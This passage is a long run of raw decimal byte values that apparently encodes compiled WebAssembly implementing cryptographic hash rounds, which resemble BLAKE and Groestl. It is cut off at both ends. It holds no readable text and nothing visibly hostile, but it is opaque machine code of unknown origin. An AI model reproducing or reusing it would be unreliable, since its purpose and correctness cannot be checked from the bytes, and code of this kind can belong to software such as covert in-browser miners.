5,152,245,187,193,0,33,8,32,26,33,14,32,30,33,4,65,137,217,185,226,126,33,9,32,23,33,11,32,27,5,65,0,33,5,32,0,40,2,48,34,2,65,162,240,164,160,122,115,33,6,32,24,33,12,32,28,33,3,32,2,65,208,227,252,204,2,115,33,7,32,25,33,13,32,29,33,2,32,0,40,2,52,34,11,65,152,245,187,193,0,115,33,8,32,26,33,14,32,30,33,4,32,11,65,137,217,185,226,126,115,33,9,32,23,33,11,32,27,11,33,1,3,64,32,1,32,11,106,32,5,65,4,116,65,133,62,106,45,0,0,34,11,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,132,62,106,45,0,0,34,19,65,2,116,106,40,2,0,115,106,34,20,32,6,115,34,6,65,16,116,32,6,65,16,118,114,34,6,32,15,106,34,15,32,1,115,34,1,65,20,116,32,1,65,12,118,114,33,1,32,3,32,12,106,32,5,65,4,116,65,135,62,106,45,0,0,34,12,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,134,62,106,45,0,0,34,21,65,2,116,106,40,2,0,115,106,34,22,32,7,115,34,7,65,16,116,32,7,65,16,118,114,34,7,32,16,106,34,16,32,3,115,34,3,65,20,116,32,3,65,12,118,114,33,3,32,22,32,21,65,2,116,65,144,42,106,40,2,0,32,10,32,12,65,2,116,106,40,2,0,115,106,32,3,106,34,12,32,7,115,34,7,65,24,116,32,7,65,8,118,114,34,7,32,16,106,34,16,32,3,115,34,3,65,25,116,32,3,65,7,118,114,33,3,32,2,32,13,106,32,5,65,4,116,65,137,62,106,45,0,0,34,13,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,136,62,106,45,0,0,34,21,65,2,116,106,40,2,0,115,106,34,22,32,8,115,34,8,65,16,116,32,8,65,16,118,114,34,8,32,17,106,34,17,32,2,115,34,2,65,20,116,32,2,65,12,118,114,33,2,32,22,32,21,65,2,116,65,144,42,106,40,2,0,32,10,32,13,65,2,116,106,40,2,0,115,106,32,2,106,34,13,32,8,115,34,8,65,24,116,32,8,65,8,118,114,34,8,32,17,106,34,17,32,2,115,34,2,65,25,116,32,2,65,7,118,114,33,2,32,4,32,14,106,32,5,65,4,116,65,139,62,106,45,0,0,34,14,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,138,62,106,45,0,0,34,21,65,2,116,106,40,2,0,115,106,34,22,32,9,115,34,9,65,16,116,32,9,65,16,118,114,34,9,32,18,106,34,18,32,4,115,34,4,65,20,116,32,4,65,12,118,114,33,4,32,22,32,21,65,2,116,65,144,42,106,40,2,0,32,10,32,14,65,2,116,106,40,2,0,115,106,32,4,106,34,14,32,9,115,34,9,65,24,116,32,9,65,8,118,114,34,9,32,18,106,34,18,32,4,115,34,4,65,25,116,32,4,65,7,118,114,33,4,32,5,65,4,116,65,147,62,106,45,0,0,34,21,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,146,62,106,45,0,0,34,22,65,2,116,106,40,2,0,115,32,20,32,19,65,2,116,65,144,42,106,40,2,0,32,10,32,11,65,2,116,106,40,2,0,115,106,32,1,106,34,11,32,6,115,34,6,65,24,116,32,6,65,8,118,114,34,6,32,15,106,34,15,32,1,115,34,1,65,25,116,32,1,65,7,118,114,34,1,106,32,14,106,34,14,32,8,115,34,8,65,16,116,32,8,65,16,118,114,34,8,32,16,106,34,16,32,1,115,34,1,65,20,116,32,1,65,12,118,114,33,1,32,14,32,22,65,2,116,65,144,42,106,40,2,0,32,10,32,21,65,2,116,106,40,2,0,115,106,32,1,106,34,14,32,8,115,34,8,65,24,116,32,8,65,8,118,114,34,8,32,16,106,34,16,32,1,115,34,1,65,25,116,32,1,65,7,118,114,33,1,32,5,65,4,116,65,145,62,106,45,0,0,34,19,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,144,62,106,45,0,0,34,20,65,2,116,106,40,2,0,115,32,13,106,32,4,106,34,13,32,7,115,34,7,65,16,116,32,7,65,16,118,114,34,7,32,15,106,34,15,32,4,115,34,4,65,20,116,32,4,65,12,118,114,33,4,32,13,32,20,65,2,116,65,144,42,106,40,2,0,32,10,32,19,65,2,116,106,40,2,0,115,106,32,4,106,34,13,32,7,115,34,7,65,24,116,32,7,65,8,118,114,34,7,32,15,106,34,15,32,4,115,34,4,65,25,116,32,4,65,7,118,114,33,4,32,3,32,11,106,32,5,65,4,116,65,141,62,106,45,0,0,34,11,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,140,62,106,45,0,0,34,19,65,2,116,106,40,2,0,115,106,34,20,32,9,115,34,9,65,16,116,32,9,65,16,118,114,34,9,32,17,106,34,17,32,3,115,34,3,65,20,116,32,3,65,12,118,114,33,3,32,20,32,19,65,2,116,65,144,42,106,40,2,0,32,10,32,11,65,2,116,106,40,2,0,115,106,32,3,106,34,11,32,9,115,34,9,65,24,116,32,9,65,8,118,114,34,9,32,17,106,34,17,32,3,115,34,3,65,25,116,32,3,65,7,118,114,33,3,32,2,32,12,106,32,5,65,4,116,65,143,62,106,45,0,0,34,12,65,2,116,65,144,42,106,40,2,0,32,10,32,5,65,4,116,65,142,62,106,45,0,0,34,19,65,2,116,106,40,2,0,115,106,34,20,32,6,115,34,6,65,16,116,32,6,65,16,118,114,34,6,32,18,106,34,18,32,2,115,34,2,65,20,116,32,2,65,12,118,114,33,2,32,20,32,19,65,2,116,65,144,42,106,40,2,0,32,10,32,12,65,2,116,106,40,2,0,115,106,32,2,106,34,12,32,6,115,34,6,65,24,116,32,6,65,8,118,114,34,6,32,18,106,34,18,32,2,115,34,2,65,25,116,32,2,65,7,118,114,33,2,32,5,65,1,106,34,5,65,14,71,13,0,11,32,0,32,32,32,23,115,32,11,115,32,15,115,54,2,0,32,36,32,33,32,24,115,32,16,115,32,12,115,54,2,0,32,37,32,34,32,25,115,32,13,115,32,17,115,54,2,0,32,38,32,35,32,26,115,32,14,115,32,18,115,54,2,0,32,39,32,32,32,27,115,32,1,115,32,6,115,54,2,0,32,40,32,33,32,28,115,32,7,115,32,3,115,54,2,0,32,41,32,34,32,29,115,32,8,115,32,2,115,54,2,0,32,42,32,35,32,30,115,32,9,115,32,4,115,54,2,0,32,31,36,6,11,11,159,2,1,5,127,2,64,65,192,0,32,0,65,56,106,34,6,40,2,0,65,3,117,34,3,107,33,4,32,3,4,64,32,2,66,3,136,66,63,131,32,4,173,90,4,64,32,0,65,192,0,106,32,3,106,32,1,32,4,16,41,26,32,0,65,48,106,34,5,40,2,0,65,128,4,106,33,3,32,5,32,3,54,2,0,32,3,69,4,64,32,0,65,52,106,34,3,32,3,40,2,0,65,1,106,54,2,0,11,32,0,32,0,65,192,0,106,16,25,32,1,32,4,106,33,1,65,0,33,3,32,2,32,4,65,3,116,172,125,33,2,11,5,65,0,33,3,11,32,2,66,255,3,86,4,64,32,0,65,48,106,33,4,32,0,65,52,106,33,5,3,64,32,4,32,4,40,2,0,65,128,4,106,34,7,54,2,0,32,7,69,4,64,32,5,32,5,40,2,0,65,1,106,54,2,0,11,32,0,32,1,16,25,32,1,65,192,0,106,33,1,32,2,66,128,124,124,34,2,66,255,3,86,13,0,11,11,32,2,66,0,81,4,64,32,6,65,0,54,2,0,15,11,32,0,65,192,0,106,32,3,106,32,1,32,2,66,3,136,167,16,41,26,32,6,32,2,32,3,65,3,116,173,124,62,2,0,11,11,163,7,1,39,127,2,64,35,6,33,7,35,6,65,128,2,106,36,6,32,2,65,63,76,4,64,32,7,36,6,15,11,32,7,65,128,1,106,33,8,32,7,65,192,0,106,33,4,32,7,33,3,32,0,65,4,106,33,11,32,7,65,192,1,106,34,5,65,4,106,33,12,32,0,65,8,106,33,13,32,5,65,8,106,33,14,32,0,65,12,106,33,15,32,5,65,12,106,33,16,32,0,65,16,106,33,17,32,5,65,16,106,33,18,32,0,65,20,106,33,19,32,5,65,20,106,33,20,32,0,65,24,106,33,21,32,5,65,24,106,33,22,32,0,65,28,106,33,23,32,5,65,28,106,33,24,32,0,65,32,106,33,25,32,5,65,32,106,33,26,32,0,65,36,106,33,27,32,5,65,36,106,33,28,32,0,65,40,106,33,29,32,5,65,40,106,33,30,32,0,65,44,106,33,31,32,5,65,44,106,33,32,32,0,65,48,106,33,33,32,5,65,48,106,33,34,32,0,65,52,106,33,35,32,5,65,52,106,33,36,32,0,65,56,106,33,37,32,5,65,56,106,33,38,32,0,65,60,106,33,39,32,5,65,60,106,33,40,32,0,65,192,0,106,33,9,32,0,65,196,0,106,33,10,3,64,32,3,32,1,41,2,0,55,2,0,32,3,32,1,41,2,8,55,2,8,32,3,32,1,41,2,16,55,2,16,32,3,32,1,41,2,24,55,2,24,32,3,32,1,41,2,32,55,2,32,32,3,32,1,41,2,40,55,2,40,32,3,32,1,41,2,48,55,2,48,32,3,32,1,41,2,56,55,2,56,32,5,32,0,40,2,0,32,1,40,2,0,115,54,2,0,32,12,32,11,40,2,0,32,1,40,2,4,115,54,2,0,32,14,32,13,40,2,0,32,1,40,2,8,115,54,2,0,32,16,32,15,40,2,0,32,1,40,2,12,115,54,2,0,32,18,32,17,40,2,0,32,1,40,2,16,115,54,2,0,32,20,32,19,40,2,0,32,1,40,2,20,115,54,2,0,32,22,32,21,40,2,0,32,1,40,2,24,115,54,2,0,32,24,32,23,40,2,0,32,1,40,2,28,115,54,2,0,32,26,32,25,40,2,0,32,1,40,2,32,115,54,2,0,32,28,32,27,40,2,0,32,1,40,2,36,115,54,2,0,32,30,32,29,40,2,0,32,1,40,2,40,115,54,2,0,32,32,32,31,40,2,0,32,1,40,2,44,115,54,2,0,32,34,32,33,40,2,0,32,1,40,2,48,115,54,2,0,32,36,32,35,40,2,0,32,1,40,2,52,115,54,2,0,32,38,32,37,40,2,0,32,1,40,2,56,115,54,2,0,32,40,32,39,40,2,0,32,1,40,2,60,115,54,2,0,32,3,32,4,65,0,16,29,32,4,32,3,65,128,128,128,8,16,29,32,3,32,4,65,128,128,128,16,16,29,32,4,32,3,65,128,128,128,24,16,29,32,3,32,4,65,128,128,128,32,16,29,32,4,32,3,65,128,128,128,40,16,29,32,3,32,4,65,128,128,128,48,16,29,32,4,32,3,65,128,128,128,56,16,29,32,3,32,4,65,128,128,128,192,0,16,29,32,4,32,8,65,128,128,128,200,0,16,29,32,5,32,4,65,0,16,28,32,4,32,3,65,1,16,28,32,3,32,4,65,2,16,28,32,4,32,3,65,3,16,28,32,3,32,4,65,4,16,28,32,4,32,3,65,5,16,28,32,3,32,4,65,6,16,28,32,4,32,3,65,7,16,28,32,3,32,4,65,8,16,28,32,4,32,5,65,9,16,28,65,0,33,6,3,64,32,0,32,6,65,2,116,106,34,41,32,8,32,6,65,2,116,106,40,2,0,32,5,32,6,65,2,116,106,40,2,0,115,32,41,40,2,0,115,54,2,0,32,6,65,1,106,34,6,65,16,71,13,0,11,32,9,32,9,40,2,0,65,1,106,34,6,54,2,0,32,6,69,4,64,32,10,32,10,40,2,0,65,1,106,54,2,0,11,32,1,65,192,0,106,33,1,32,2,65,64,106,34,2,65,63,74,13,0,11,32,7,36,6,11,11,220,29,1,21,127,2,64,32,0,32,0,40,2,0,32,2,115,34,4,54,2,0,32,2,65,16,115,32,0,65,8,106,34,11,40,2,0,115,33,7,32,11,32,7,54,2,0,32,2,65,32,115,32,0,65,16,106,34,12,40,2,0,115,33,8,32,12,32,8,54,2,0,32,2,65,48,115,32,0,65,24,106,34,14,40,2,0,115,33,3,32,14,32,3,54,2,0,32,0,65,32,106,34,15,32,2,65,192,0,115,32,15,40,2,0,115,54,2,0,32,0,65,40,106,34,17,32,2,65,208,0,115,32,17,40,2,0,115,54,2,0,32,0,65,48,106,34,19,32,2,65,224,0,115,32,19,40,2,0,115,54,2,0,32,0,65,56,106,34,21,32,2,65,240,0,115,32,21,40,2,0,115,54,2,0,32,7,65,7,118,65,254,3,113,34,9,65,2,116,65,208,42,106,40,2,0,33,2,32,8,65,15,118,65,254,3,113,34,10,65,2,116,65,208,42,106,40,2,0,33,7,32,3,65,24,118,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,45,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,3,32,0,45,0,54,65,1,116,34,18,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,63,65,1,116,34,20,65,2,116,65,208,42,106,40,2,0,33,5,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,8,116,32,2,65,24,118,114,32,4,65,1,116,65,254,3,113,34,4,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,16,116,32,7,65,16,118,114,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,34,13,65,24,116,32,8,65,8,118,114,115,32,0,45,0,36,65,1,116,34,22,65,2,116,65,208,42,106,40,2,0,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,24,118,32,3,65,8,116,114,115,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,34,18,65,16,118,32,6,65,16,116,114,115,32,20,65,1,114,65,2,116,65,208,42,106,40,2,0,34,20,65,8,118,32,5,65,24,116,114,115,33,23,32,1,32,9,65,24,118,32,2,65,8,116,114,32,4,65,2,116,65,208,42,106,40,2,0,115,32,10,65,16,118,32,7,65,16,116,114,115,32,13,65,8,118,32,8,65,24,116,114,115,32,22,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,16,65,8,116,32,3,65,24,118,114,115,32,18,65,16,116,32,6,65,16,118,114,115,32,20,65,24,116,32,5,65,8,118,114,115,54,2,0,32,1,32,23,54,2,4,32,0,45,0,17,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,26,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,35,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,53,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,33,3,32,0,45,0,62,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,7,65,1,116,34,18,65,2,116,65,208,42,106,40,2,0,33,5,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,8,116,32,2,65,24,118,114,32,11,45,0,0,65,1,116,34,11,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,16,116,32,7,65,16,118,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,116,32,8,65,8,118,114,115,32,0,45,0,44,65,1,116,34,20,65,2,116,65,208,42,106,40,2,0,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,34,13,65,24,118,32,3,65,8,116,114,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,16,118,32,6,65,16,116,114,115,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,34,18,65,8,118,32,5,65,24,116,114,115,33,22,32,1,32,4,65,24,118,32,2,65,8,116,114,32,11,65,2,116,65,208,42,106,40,2,0,115,32,9,65,16,118,32,7,65,16,116,114,115,32,10,65,8,118,32,8,65,24,116,114,115,32,20,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,13,65,8,116,32,3,65,24,118,114,115,32,16,65,16,116,32,6,65,16,118,114,115,32,18,65,24,116,32,5,65,8,118,114,115,54,2,8,32,1,32,22,54,2,12,32,0,45,0,25,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,34,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,43,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,61,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,6,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,33,3,32,0,45,0,15,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,6,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,8,116,32,2,65,24,118,114,32,12,45,0,0,65,1,116,34,12,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,16,116,32,11,65,16,118,114,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,24,116,32,7,65,8,118,114,115,32,0,45,0,52,65,1,116,34,18,65,2,116,65,208,42,106,40,2,0,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,24,118,32,8,65,8,116,114,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,34,13,65,16,118,32,3,65,16,116,114,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,34,16,65,8,118,32,6,65,24,116,114,115,33,20,32,1,32,5,65,24,118,32,2,65,8,116,114,32,12,65,2,116,65,208,42,106,40,2,0,115,32,4,65,16,118,32,11,65,16,116,114,115,32,9,65,8,118,32,7,65,24,116,114,115,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,10,65,8,116,32,8,65,24,118,114,115,32,13,65,16,116,32,3,65,16,118,114,115,32,16,65,24,116,32,6,65,8,118,114,115,54,2,16,32,1,32,20,54,2,20,32,0,45,0,33,65,1,116,34,6,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,42,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,51,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,5,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,14,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,23,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,33,3,32,6,65,1,114,65,2,116,65,208,42,106,40,2,0,34,6,65,8,116,32,2,65,24,118,114,32,14,45,0,0,65,1,116,34,14,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,16,116,32,11,65,16,118,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,24,116,32,7,65,8,118,114,115,32,0,45,0,60,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,24,118,32,12,65,8,116,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,16,118,32,8,65,16,116,114,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,34,13,65,8,118,32,3,65,24,116,114,115,33,18,32,1,32,6,65,24,118,32,2,65,8,116,114,32,14,65,2,116,65,208,42,106,40,2,0,115,32,5,65,16,118,32,11,65,16,116,114,115,32,4,65,8,118,32,7,65,24,116,114,115,32,16,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,9,65,8,116,32,12,65,24,118,114,115,32,10,65,16,116,32,8,65,16,118,114,115,32,13,65,24,116,32,3,65,8,118,114,115,54,2,24,32,1,32,18,54,2,28,32,0,45,0,41,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,50,65,1,116,34,6,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,59,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,13,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,22,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,31,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,33,14,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,8,116,32,2,65,24,118,114,32,15,45,0,0,65,1,116,34,15,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,6,65,1,114,65,2,116,65,208,42,106,40,2,0,34,6,65,16,116,32,11,65,16,118,114,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,24,116,32,7,65,8,118,114,115,32,0,45,0,4,65,1,116,34,13,65,2,116,65,208,42,106,40,2,0,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,24,118,32,12,65,8,116,114,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,16,118,32,8,65,16,116,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,34,10,65,8,118,32,14,65,24,116,114,115,33,16,32,1,32,3,65,24,118,32,2,65,8,116,114,32,15,65,2,116,65,208,42,106,40,2,0,115,32,6,65,16,118,32,11,65,16,116,114,115,32,5,65,8,118,32,7,65,24,116,114,115,32,13,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,4,65,8,116,32,12,65,24,118,114,115,32,9,65,16,116,32,8,65,16,118,114,115,32,10,65,24,116,32,14,65,8,118,114,115,54,2,32,32,1,32,16,54,2,36,32,0,45,0,49,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,58,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,3,65,1,116,34,6,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,21,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,30,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,39,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,33,14,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,8,116,32,2,65,24,118,114,32,17,45,0,0,65,1,116,34,17,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,16,116,32,11,65,16,118,114,115,32,6,65,1,114,65,2,116,65,208,42,106,40,2,0,34,6,65,24,116,32,7,65,8,118,114,115,32,0,45,0,12,65,1,116,34,10,65,2,116,65,208,42,106,40,2,0,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,24,118,32,12,65,8,116,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,16,118,32,8,65,16,116,114,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,34,9,65,8,118,32,14,65,24,116,114,115,33,13,32,1,32,3,65,24,118,32,2,65,8,116,114,32,17,65,2,116,65,208,42,106,40,2,0,115,32,15,65,16,118,32,11,65,16,116,114,115,32,6,65,8,118,32,7,65,24,116,114,115,32,10,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,5,65,8,116,32,12,65,24,118,114,115,32,4,65,16,116,32,8,65,16,118,114,115,32,9,65,24,116,32,14,65,8,118,114,115,54,2,40,32,1,32,13,54,2,44,32,0,45,0,57,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,2,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,11,65,1,116,34,17,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,29,65,1,116,34,6,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,38,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,47,65,1,116,34,4,65,2,116,65,208,42,106,40,2,0,33,14,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,8,116,32,2,65,24,118,114,32,19,45,0,0,65,1,116,34,19,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,16,116,32,11,65,16,118,114,115,32,17,65,1,114,65,2,116,65,208,42,106,40,2,0,34,17,65,24,116,32,7,65,8,118,114,115,32,0,45,0,20,65,1,116,34,9,65,2,116,65,208,42,106,40,2,0,115,32,6,65,1,114,65,2,116,65,208,42,106,40,2,0,34,6,65,24,118,32,12,65,8,116,114,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,16,118,32,8,65,16,116,114,115,32,4,65,1,114,65,2,116,65,208,42,106,40,2,0,34,4,65,8,118,32,14,65,24,116,114,115,33,10,32,1,32,3,65,24,118,32,2,65,8,116,114,32,19,65,2,116,65,208,42,106,40,2,0,115,32,15,65,16,118,32,11,65,16,116,114,115,32,17,65,8,118,32,7,65,24,116,114,115,32,9,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,6,65,8,116,32,12,65,24,118,114,115,32,5,65,16,116,32,8,65,16,118,114,115,32,4,65,24,116,32,14,65,8,118,114,115,54,2,48,32,1,32,10,54,2,52,32,0,45,0,1,65,1,116,34,3,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,10,65,1,116,34,15,65,2,116,65,208,42,106,40,2,0,33,11,32,0,45,0,19,65,1,116,34,17,65,2,116,65,208,42,106,40,2,0,33,7,32,0,45,0,37,65,1,116,34,19,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,46,65,1,116,34,6,65,2,116,65,208,42,106,40,2,0,33,8,32,0,45,0,55,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,33,14,32,3,65,1,114,65,2,116,65,208,42,106,40,2,0,34,3,65,8,116,32,2,65,24,118,114,32,21,45,0,0,65,1,116,34,21,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,15,65,1,114,65,2,116,65,208,42,106,40,2,0,34,15,65,16,116,32,11,65,16,118,114,115,32,17,65,1,114,65,2,116,65,208,42,106,40,2,0,34,17,65,24,116,32,7,65,8,118,114,115,32,0,45,0,28,65,1,116,34,0,65,2,116,65,208,42,106,40,2,0,115,32,19,65,1,114,65,2,116,65,208,42,106,40,2,0,34,19,65,24,118,32,12,65,8,116,114,115,32,6,65,1,114,65,2,116,65,208,42,106,40,2,0,34,6,65,16,118,32,8,65,16,116,114,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,34,5,65,8,118,32,14,65,24,116,114,115,33,4,32,1,32,3,65,24,118,32,2,65,8,116,114,32,21,65,2,116,65,208,42,106,40,2,0,115,32,15,65,16,118,32,11,65,16,116,114,115,32,17,65,8,118,32,7,65,24,116,114,115,32,0,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,19,65,8,116,32,12,65,24,118,114,115,32,6,65,16,116,32,8,65,16,118,114,115,32,5,65,24,116,32,14,65,8,118,114,115,54,2,56,32,1,32,4,54,2,60,11,11,137,31,1,27,127,2,64,32,0,32,0,40,2,0,65,127,115,54,2,0,32,0,65,4,106,34,5,32,5,40,2,0,32,2,65,127,115,115,54,2,0,32,0,65,8,106,34,7,40,2,0,65,127,115,33,6,32,7,32,6,54,2,0,32,0,65,12,106,34,7,32,2,65,255,255,255,255,126,115,32,7,40,2,0,115,54,2,0,32,0,65,16,106,34,9,32,9,40,2,0,65,127,115,54,2,0,32,0,65,20,106,34,13,32,2,65,255,255,255,255,125,115,32,13,40,2,0,115,54,2,0,32,0,65,24,106,34,8,40,2,0,65,127,115,33,3,32,8,32,3,54,2,0,32,0,65,28,106,34,10,32,2,65,255,255,255,255,124,115,32,10,40,2,0,115,54,2,0,32,0,65,32,106,34,11,32,11,40,2,0,65,127,115,54,2,0,32,0,65,36,106,34,14,32,2,65,255,255,255,255,123,115,32,14,40,2,0,115,54,2,0,32,0,65,40,106,34,15,40,2,0,65,127,115,33,4,32,15,32,4,54,2,0,32,0,65,44,106,34,21,32,2,65,255,255,255,255,122,115,32,21,40,2,0,115,54,2,0,32,0,65,48,106,34,23,32,23,40,2,0,65,127,115,54,2,0,32,0,65,52,106,34,26,32,2,65,255,255,255,255,121,115,32,26,40,2,0,115,54,2,0,32,0,65,56,106,34,27,40,2,0,65,127,115,33,12,32,27,32,12,54,2,0,32,0,65,60,106,34,28,32,2,65,255,255,255,255,120,115,32,28,40,2,0,115,54,2,0,32,3,65,7,118,65,254,3,113,34,18,65,2,116,65,208,42,106,40,2,0,33,2,32,4,65,15,118,65,254,3,113,34,19,65,2,116,65,208,42,106,40,2,0,33,3,32,12,65,24,118,65,1,116,34,20,65,2,116,65,208,42,106,40,2,0,33,4,32,0,45,0,21,65,1,116,34,22,65,2,116,65,208,42,106,40,2,0,33,12,32,0,45,0,38,65,1,116,34,24,65,2,116,65,208,42,106,40,2,0,33,16,32,0,45,0,55,65,1,116,34,25,65,2,116,65,208,42,106,40,2,0,33,17,32,18,65,1,114,65,2,116,65,208,42,106,40,2,0,34,18,65,8,116,32,2,65,24,118,114,32,6,65,1,116,65,254,3,113,34,6,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,19,65,1,114,65,2,116,65,208,42,106,40,2,0,34,19,65,16,116,32,3,65,16,118,114,115,32,20,65,1,114,65,2,116,65,208,42,106,40,2,0,34,20,65,24,116,32,4,65,8,118,114,115,32,5,45,0,0,65,1,116,34,5,65,2,116,65,208,42,106,40,2,0,115,32,22,65,1,114,65,2,116,65,208,42,106,40,2,0,34,22,65,24,118,32,12,65,8,116,114,115,32,24,65,1,114,65,2,116,65,208,42,106,40,2,0,34,24,65,16,118,32,16,65,16,116,114,115,32,25,65,1,114,65,2,116,65,208,42,106,40,2,0,34,25,65,8,118,32,17,65,24,116,114,115,33,29,32,1,32,18,65,24,118,32,2,65,8,116,114,32,6,65,2,116,65,208,42,106,40,2,0,115,32,19,65,16,118,32,3,65,16,116,114,115,32,20,65,8,118,32,4,65,24,116,114,115,32,5,65,1,114,65,2,116,65,208,42,106,40,2,0,115,32,22,65,8,116,32,12,65,24,118,114,115,32,24,65,16,116,32,16,65,16,118,114,115,32,25,65,24,116,32,17,65,8,118,114,115,54,2,0,32,1,32,29,54,2,4,32,0,45,0,33,65,1,116,34,16,65,2,116,65,208,42,106,40,2,0,33,2,32,0,45,0,50,65,1,116,34,17,65,2,116,65,208,42,106,40,2,0,33,5,32,0,45,0,3,65,1,116,34,18,65,2,116,65,208,42,106,40,2,0,33,6,32,0,45,0,29,65,1,116,34,19,65,2,116,65,208,42,106,40,2,0,33,3,32,0,45,0,46,65,